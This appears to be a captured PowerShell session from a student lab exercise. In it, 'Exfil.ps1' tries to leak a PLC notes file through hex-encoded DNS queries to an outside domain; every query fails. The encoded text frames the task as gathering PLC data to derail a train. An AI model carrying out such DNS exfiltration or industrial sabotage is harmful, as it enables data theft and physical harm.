 Windows PowerShell
PS C:\Users\Kate1\Desktop> .\Exfil.ps1
[ERROR] Network Error. Domain student-1.lifxesnd.omgtdk.space could not be resolved.
[INFO] Starting DNS exfiltration for "C:\Users\Kate1\Desktop\plc.txt" using STUDENT-ID: "student-1"...
[1] Sending: 46696E6420696E2074686520646966666572656E7420646F63756D.0.student-1.lifxesnd.omgtdk.space
[ERROR] Failed to send DNS query for chunk 1
[2] Sending: 656E747320666F6C6C6F77696E672076616C75657320746F206578.1.student-1.lifxesnd.omgtdk.space
[ERROR] Failed to send DNS query for chunk 2
[3] Sending: 747261637420746F206F7572207465616D20696E20527573736961.2.student-1.lifxesnd.omgtdk.space
[ERROR] Failed to send DNS query for chunk 3
[4] Sending: 2E0D0A4261736564206F6E207468617420696E666F207468657920.3.student-1.lifxesnd.omgtdk.space
[ERROR] Failed to send DNS query for chunk 4
[5] Sending: 63616E2070726F7669646520796F7520746865206E656365737361.4.student-1.lifxesnd.omgtdk.space
[ERROR] Failed to send DNS query for chunk 5
[6] Sending: 7279207661726961626C657320746F2064657261696C2074686520.5.student-1.lifxesnd.omgtdk.space
[ERROR] Failed to send DNS query for chunk 6
[7] Sending: 747261696E2E0D0A0D0A46696C6C20696E2062656C6F7720616E64.6.student-1.lifxesnd.omgtdk.space
[ERROR] Failed to send DNS query for chunk 7
[8] Sending: 20636F7079207468697320746F206120747874206669​6C6520746F.7.student-1.lifxesnd.omgtdk.space
[ERROR] Failed to send DNS query for chunk 8
[9] Sending: 20657866696C207468726F75676820444E532E0D0A0D0A0D0A504C.8.student-1.lifxesnd.omgtdk.space
[ERROR] Failed to send DNS query for chunk 9
[10] Sending: 432068617264776172653A0D0A4669726D77617265205665727369.9.student-1.lifxesnd.omgtdk.space
[ERROR] Failed to send DNS query for chunk 10
[11] Sending: 6F6E3A200D0A536C6F743A200D0A5261636B3A200D0A0D0A636F70.10.student-1.lifxesnd.omgtdk.space
[ERROR] Failed to send DNS query for chunk 11
[12] Sending: 7920616C6C207661726961626C65732076616C7565733A200D0A65.11.student-1.lifxesnd.omgtdk.space
[ERROR] Failed to send DNS query for chunk 12
[13] Sending: 78616D706C6520224E616D65202D20446174612054797065202D20.12.student-1.lifxesnd.omgtdk.space
[ERROR] Failed to send DNS query for chunk 13
[14] Sending: 4F6666736574202D2053746172742056616C7565202D2052657461.13.student-1.lifxesnd.omgtdk.space
[ERROR] Failed to send DNS query for chunk 14
[15] Sending: 696E22206574632E0D0A0D0A383838380D0A68616C6C6F20696B20.14.student-1.lifxesnd.omgtdk.space
[ERROR] Failed to send DNS query for chunk 15
[16] Sending: 62656E206B656E6E6574680D0A383838380D0A0D0A0D0A.15.student-1.lifxesnd.omgtdk.space
[ERROR] Failed to send DNS query for chunk 16
[ERROR] DNS Exfiltration failed
PS C:\Users\Kate1\Desktop>